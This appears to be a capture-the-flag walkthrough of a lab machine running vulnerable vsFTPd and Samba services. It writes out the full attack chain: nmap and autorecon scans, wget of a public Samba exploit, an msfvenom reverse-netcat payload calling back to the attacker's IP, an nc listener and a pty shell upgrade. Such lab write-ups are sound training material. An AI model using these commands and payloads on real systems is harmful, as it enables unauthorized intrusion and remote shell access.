First step is to run the default scans and then have a look at the results. I use autorecon for two reasons, it is a massive time saver and I am familiar with nmap. If I was to use nmap alone i’d run two scans
nmap -sC -sV -oA nmap/initial 10.10.10.3
nmap -p- -sV 10.10.10.3 -oA nmap/fullI’ll proceed with autorecon
python autorecon.py 10.10.10.3
cat results/10.10.10.3/scans/_quick_tcp_nmap.txt 
I can see very quickly that the interesting services running are FTP on 21 running vsFTPd 2.3.4 and Samba on 445 running 3.0.20. A quick check for exploits and both are vulnerable. I decided to run the exploit for Samba as it is likely running with root.
The exploit is downloaded to my local machine
wget https://raw.githubusercontent.com/macha97/exploit-smb-3.0.20/master/exploit-smb-3.0.20.py
The exploit looks to be a buffer overflow, the correct shell needs to be used. For this we can use msfvenom to generate the payload. We use vi to modify the exploit.
msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.32 LPORT=1337 -f pythonNext I start a netcat listener
nc -nvlp 1337Then we run the exploit
python exploit-smb-3.0.20.py We get a shell

Then I upgrade the shell for the sake of it, it’s nice to be fully interactive.

python -c 'import pty; pty.spawn("/bin/bash")'CTRL+Z to background Netcat.
Enter stty raw -echo
Run the command fg (foreground)
We should now have an interactive shell
Easy to see that we are root already and the root flag found. I didn’t bother with the user flag, it is there somewhere.